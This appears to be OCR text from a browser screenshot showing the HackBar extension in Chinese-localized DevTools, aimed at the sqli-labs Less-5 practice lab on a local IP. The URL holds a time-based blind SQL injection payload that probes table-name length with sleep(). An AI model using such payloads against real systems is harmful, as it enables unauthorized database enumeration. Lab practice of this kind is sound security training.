 Welcome Dhakkan
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://192.168.10.134/sqli-labs/Less-5/
?id=1' and if(length((select table_name from information_schema.tables where
table_schema='security' limit 3,1))=5,sleep(3),1)%23